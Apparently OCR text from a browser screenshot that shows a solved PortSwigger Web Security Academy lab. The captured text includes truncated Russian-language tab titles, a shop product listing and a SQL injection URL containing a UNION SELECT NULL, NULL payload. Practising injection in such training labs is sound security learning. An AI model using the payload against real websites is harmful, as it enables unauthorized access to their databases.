 Школа ме
Работа в Я
Стажёр-ра
(14) Фрон
Тинькофф
FS Наследие
Прохожде
Сообщени
SQL injecti
SQL inje
Editing Por
https://acc11fc01fa08db480e6d85700dd0059.web-security-academy.net/filter?category=Food+%26+Drink' UNION SELECT NULL, NULL --
7
https://acc11fc01fa08db480e6d85700dd0059.web-security-academy.net/filter?category=Food+%26+Drink%27 UNION SELECT NULL, NULL --
https://acc11fc01fa08db480e6d85700dd0059.web-security-academy.net/filter?category=Food+%26+Drink' UNION SELECT NULL, NULL -- — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
5
Congratulations, you solved the lab!
Share your skills!
Continue learning
Account login
WE LIKE TO
SHOP
Food & Drink
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
BBQ Suitcase $19.29 View details
Waterproof Tea Bags $34.32 View details
Single Use Food Hider $73.42 View details
Hydrated Crackers $9.93 View details